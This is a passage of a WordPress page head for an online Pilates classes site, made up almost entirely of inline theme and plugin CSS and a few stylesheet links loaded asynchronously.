1fr;grid-template-rows:auto}.wp-block-media-text>.wp-block-media-text__media{/*!rtl:begin:ignore*/grid-column:1;grid-row:1;/*!rtl:end:ignore*/margin:0}.wp-block-media-text>.wp-block-media-text__content{direction:ltr;/*!rtl:begin:ignore*/grid-column:2;grid-row:1;/*!rtl:end:ignore*/padding:0 8%;word-break:break-word}.wp-block-media-text.has-media-on-the-right>.wp-block-media-text__media{/*!rtl:begin:ignore*/grid-column:2;grid-row:1 /*!rtl:end:ignore*/}.wp-block-media-text.has-media-on-the-right>.wp-block-media-text__content{/*!rtl:begin:ignore*/grid-column:1;grid-row:1 /*!rtl:end:ignore*/}@media (max-width:600px){.wp-block-media-text.is-stacked-on-mobile{grid-template-columns:100%!important}}.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content,.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content:active,.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content:focus{text-decoration:underline}.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content,.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content:active,.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content:focus{text-decoration:line-through}.wp-block-navigation :where(a),.wp-block-navigation :where(a:active),.wp-block-navigation :where(a:focus){text-decoration:none}@media not (prefers-reduced-motion){.wp-block-navigation .has-child .wp-block-navigation__submenu-container{transition:opacity .1s linear}}@media (min-width:782px){.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:100%;top:-1px}}.wp-block-navigation .has-child .wp-block-navigation-submenu__toggle[aria-expanded=true]~.wp-block-navigation__submenu-container,.wp-block-navigation .has-child:not(.open-on-click):hover>.wp-block-navigation__submenu-container,.wp-block-navigation .has-child:not(.open-on-click):not(.open-on-hover-click):focus-within>.wp-block-navigation__submenu-container{height:auto;min-width:200px;opacity:1;overflow:visible;visibility:visible;width:auto}@media (min-width:782px){.wp-block-navigation.has-background .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:100%;top:0}}.wp-block-navigation-item.open-on-click .wp-block-navigation-submenu__toggle{padding-left:0;padding-right:.85em}.wp-block-navigation-item.open-on-click .wp-block-navigation-submenu__toggle+.wp-block-navigation__submenu-icon{margin-left:-.6em;pointer-events:none}.wp-block-navigation-item.open-on-click button.wp-block-navigation-item__content:not(.wp-block-navigation-submenu__toggle){padding:0}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}@media (min-width:782px){.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:auto;right:100%}}@keyframes overlay-menu__fade-in-animation{0%{opacity:0;transform:translateY(.5em)}to{opacity:1;transform:translateY(0)}}.wp-block-navigation__responsive-container:not(.is-menu-open.is-menu-open){background-color:inherit!important;color:inherit!important}.wp-block-navigation__responsive-container.is-menu-open{background-color:inherit;display:flex;flex-direction:column;overflow:auto;padding:clamp(1rem,var(--wp--style--root--padding-top),20rem) clamp(1rem,var(--wp--style--root--padding-right),20rem) clamp(1rem,var(--wp--style--root--padding-bottom),20rem) clamp(1rem,var(--wp--style--root--padding-left),20rem);z-index:100000}@media not (prefers-reduced-motion){.wp-block-navigation__responsive-container.is-menu-open{animation:overlay-menu__fade-in-animation .1s ease-out;animation-fill-mode:forwards}}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content{align-items:var(--navigation-layout-justification-setting,inherit);display:flex;flex-direction:column;flex-wrap:nowrap;overflow:visible;padding-top:calc(2rem + 24px)}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-page-list{justify-content:flex-start}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-icon{display:none}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .has-child .wp-block-navigation__submenu-container{border:none;height:auto;min-width:200px;opacity:1;overflow:initial;padding-left:2rem;padding-right:2rem;position:static;visibility:visible;width:auto}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-container{gap:inherit}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-container{padding-top:var(--wp--style--block-gap,2em)}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation-item__content{padding:0}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation-item,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-page-list{align-items:var(--navigation-layout-justification-setting,initial);display:flex;flex-direction:column}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-item,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-item .wp-block-navigation__submenu-container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-page-list{background:#0000!important;color:inherit!important}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container{left:auto;right:auto}@media (min-width:600px){.wp-block-navigation__responsive-container:not(.hidden-by-default):not(.is-menu-open){background-color:inherit;display:block;position:relative;width:100%;z-index:auto}.wp-block-navigation__responsive-container:not(.hidden-by-default):not(.is-menu-open) .wp-block-navigation__responsive-container-close{display:none}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container{left:0}}.wp-block-navigation:not(.has-background) .wp-block-navigation__responsive-container.is-menu-open{background-color:#fff}.wp-block-navigation:not(.has-text-color) .wp-block-navigation__responsive-container.is-menu-open{color:#000}.wp-block-navigation__responsive-container-close,.wp-block-navigation__responsive-container-open{background:#0000;border:none;color:currentColor;cursor:pointer;margin:0;padding:0;text-transform:inherit;vertical-align:middle}.wp-block-navigation__responsive-container-close svg,.wp-block-navigation__responsive-container-open svg{fill:currentColor;display:block;height:24px;pointer-events:none;width:24px}.wp-block-navigation__responsive-container-open{display:flex}.wp-block-navigation__responsive-container-open.wp-block-navigation__responsive-container-open.wp-block-navigation__responsive-container-open{font-family:inherit;font-size:inherit;font-weight:inherit}@media (min-width:600px){.wp-block-navigation__responsive-container-open:not(.always-shown){display:none}}.has-modal-open .wp-block-navigation__responsive-close{margin-left:auto;margin-right:auto;max-width:var(--wp--style--global--wide-size,100%)}.wp-block-navigation__responsive-close:focus{outline:none}.is-menu-open .wp-block-navigation__responsive-close,.is-menu-open .wp-block-navigation__responsive-container-content,.is-menu-open .wp-block-navigation__responsive-dialog{box-sizing:border-box}.has-modal-open .admin-bar .is-menu-open .wp-block-navigation__responsive-dialog{margin-top:46px}@media (min-width:782px){.has-modal-open .admin-bar .is-menu-open .wp-block-navigation__responsive-dialog{margin-top:32px}}html.has-modal-open{overflow:hidden}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}:where(.wp-block-post-comments-form) input:not([type=submit]),:where(.wp-block-post-comments-form) textarea{border:1px solid #949494;font-family:inherit;font-size:1em}:where(.wp-block-post-comments-form) input:where(:not([type=submit]):not([type=checkbox])),:where(.wp-block-post-comments-form) textarea{padding:calc(.667em + 2px)}:where(.wp-block-post-excerpt){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim{background-color:#000;inset:0;position:absolute}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-gradient{background-color:initial}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-0{opacity:0}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-10{opacity:.1}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-20{opacity:.2}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-30{opacity:.3}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-40{opacity:.4}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-50{opacity:.5}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-60{opacity:.6}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-70{opacity:.7}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-80{opacity:.8}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-90{opacity:.9}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-100{opacity:1}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}@media (min-width:600px){.wp-block-post-template.is-flex-container.is-flex-container.columns-2>li{width:calc(50% - .625em)}}@media (max-width:600px){.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid{grid-template-columns:1fr}}.wp-block-query-title,.wp-block-query-total,.wp-block-quote{box-sizing:border-box}.wp-block-quote{overflow-wrap:break-word}.wp-block-read-more:where(:not([style*=text-decoration])):active,.wp-block-read-more:where(:not([style*=text-decoration])):focus{text-decoration:none}@media (min-width:600px){ul.wp-block-rss.columns-2 li{width:calc(50% - 1em)}}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}:where(.wp-block-search__input){font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}@media not (prefers-reduced-motion){.wp-block-social-link{transition:transform .1s ease}}.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:visited{color:currentColor;fill:currentColor}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}.wp-block-spacer{clear:both}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}.wp-block-table .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-table .has-fixed-layout td,.wp-block-table .has-fixed-layout th{word-break:break-word}:root :where(.wp-block-table-of-contents){box-sizing:border-box}:where(.wp-block-term-description){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(pre.wp-block-verse){font-family:inherit}@supports (position:sticky){.wp-block-video [poster]{object-fit:cover}}.editor-styles-wrapper,.entry-content{counter-reset:footnotes}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.aligncenter{clear:both}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/a06b3af98203.style.min.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<style id='wp-block-library-theme-inline-css'>.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}</style>
<style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<style id='boomdevs-toc-style-inline-css'>/*!********************************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[3].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[3].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[3].use[3]!./includes/block-editor/assets/scss/edit.scss ***!
  \********************************************************************************************************************************************************************************************************************************************************************/
.is-root-container .is-selected.wp-block-boomdevs-toc:focus {
  outline: none;
}

.wp-block-boomdevs-toc .bd_toc_block_wrapper {
  background-color: #EFF7FF;
  border: 1px solid #D4ECFF;
  border-radius: 10px;
  padding: 15px;
  font-family: inherit;
  display: flex;
  align-items: center;
}
.wp-block-boomdevs-toc .bd_toc_block_wrapper img {
  width: 60px;
  margin-right: 20px;
}
.wp-block-boomdevs-toc .bd_toc_block_wrapper h2 {
  font-size: 20px !important;
  margin: 0;
}

/*# sourceMappingURL=index.css.map*/</style>
<style id='wpseopress-local-business-style-inline-css'>span.wp-block-wpseopress-local-business-field{margin-right:8px}</style>
<style id='wpseopress-table-of-contents-style-inline-css'>.wp-block-wpseopress-table-of-contents li.active>a{font-weight:bold}</style>
<style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/e6094661d892.lc-public.css'></style>
<link rel='stylesheet' id='LeadConnector-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/e6094661d892.lc-public.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
